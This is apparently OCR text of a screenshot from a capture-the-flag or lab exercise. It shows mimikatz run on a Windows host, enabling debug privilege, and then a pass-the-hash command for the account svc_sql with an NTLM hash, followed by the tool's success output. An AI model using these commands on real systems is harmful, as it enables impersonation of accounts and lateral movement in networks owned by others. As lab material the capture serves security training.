 C:\Windows\system32>C:\windows\Tasks\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:svc_sql /domain:child.htb.local /ntlm:B197CE745E4A993A01EE88C09CE60879
user    : svc_sql
domain  : child.htb.local
program : cmd.exe
impers. : no
NTLM    : b197ce745e4a993a01ee88c09ce60879
|  PID  4356
|  TID  5988
|  LSA Process is now R/W
|  LUID 0 ; 1946111 (00000000:001db1ff)
\_ msv1_0   - data copy @ 00000231B9551C10 : OK !
\_ kerberos - data copy @ 00000231B9E40BE8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000231B9CCB4D8 (32) -> null